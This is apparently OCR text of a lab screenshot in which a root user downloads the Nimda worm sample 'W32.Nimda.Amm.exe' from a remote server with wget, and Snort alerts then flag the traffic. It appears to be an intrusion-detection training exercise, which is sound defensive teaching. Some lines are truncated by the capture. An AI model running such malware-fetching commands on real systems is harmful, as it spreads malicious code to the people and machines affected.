 Terminal
"Node: H5" (as superuser)
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2025-10-05 10:32:11--  http://209.165.202.133:6666/W32.Nimda.Amm.
exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 475448 (464K) [application/octet-stream]
Saving to: ‘W32.Nimda.Amm.exe.2’
W32.Nimda.Amm.ex 100%[=========>] 464.30K  --.-KB/s    in 0.005s
2025-10-05 10:32:11 (99.3 MB/s) - ‘W32.Nimda.Amm.exe.2’ saved [4754
48/475448]
[root@secOps analyst]#
"Node: R1" (as superuser)
secOps analyst]# tail -f /var/lo
lock/  log/
secOps analyst]# tail -f /var/log/snort/alert
14:13:03.866087  [**] [1:1000003:0] Malicious Server Hit! [**] [Pr
CP} 209.165.200.235:55782 -> 209.165.202.133:6666
14:38:27.358388  [**] [1:1000003:0] Malicious Server Hit! [**] [Pr
CP} 209.165.200.235:47004 -> 209.165.202.133:6666
10:32:11.903892  [**] [1:1000003:0] Malicious Server Hit! [**] [Pri
0] {TCP} 209.165.200.235:46180 -> 209.165.202.133:6666